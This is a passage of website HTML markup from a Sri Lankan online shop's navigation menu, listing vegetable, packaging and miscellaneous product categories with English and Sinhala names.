			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8c68f23">		<div data-elementor-type="page" data-elementor-id="45346" class="elementor elementor-45346" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ab1d917 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ab1d917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65dfe920" data-id="65dfe920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ece64da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ece64da" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-736a9519" data-id="736a9519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd5962b elementor-widget elementor-widget-heading" data-id="dd5962b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-47c18c20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47c18c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bags – බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Beverage Cans – බීම කෑන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Carton Tray – කාටූන් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Boxes – රසකැවිලි පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Wrappers – පියන් එතීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Delivery Boxes – බෙදාහැරීමේ පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Container – ආහාර බහාලුම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Food Grade Paper – ආහාර වැසීම් කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frozen Food Packaging Bag – ශීතකළ ආහාර ඇසුරුම් මලු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f098455" data-id="4f098455" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610e8f26 elementor-widget elementor-widget-heading" data-id="610e8f26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-40936407 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40936407" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fruit Net – පළතුරු දැල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Packaging Materials – පළතුරු ඇසුරුම් උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Gable Top Carton – ගේබල් ටොප් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated food Delivery Bags – පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Insulated shipping boxes – පරිවරණය කළ නැව් පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Molded Pulp Tray – අච්චු කළ පල්ප් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pouches – මලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Printed Corrugated Boxes – මුද්‍රිත රැලි පෙට්ටි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5d2d1" data-id="6b5d2d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c7d264 elementor-widget elementor-widget-heading" data-id="25c7d264" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4206a317 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4206a317" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sachet – සචෙ පැකට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tins – ටින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Spices Packaging Bags – කුළුබඩු ඇසුරුම් බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Trays – තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tubular Leno Bag – ගෝනී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Boxes – ලී පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Pallets – ලී පැලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Packaging – වෙනත් ඇසුරුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
